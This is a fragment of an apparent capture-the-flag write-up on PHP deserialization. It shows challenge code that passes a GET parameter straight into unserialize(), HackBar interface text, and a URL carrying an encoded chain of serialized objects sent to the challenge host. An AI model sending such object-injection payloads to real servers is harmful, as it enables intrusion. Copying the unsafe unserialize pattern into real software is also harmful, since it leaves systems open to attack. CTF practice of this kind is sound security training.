 }
}
if (isset($_GET["wlaq"])){
@unserialize($_GET["wlaq"]);
}
flag{ you can + 772019189 to ask answer}
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
Execute
http://27.25.151.40:33836/?
admin&wlaq=O%3A2%3A%22A1%22%3A1%3A%7Bs%3A2%3A%22a1%22%3BO%3A2%3A%22A2%22%3A1%3A%7Bs%3A2%3A%22a2%22%3BO%3A2%3A%22A3%22%
3A1%3A%7Bs%3A2%3A%22a3%22%3BO%3A2%3A%22A4%22%3A0%3A%7B%7D%7D%7D%7D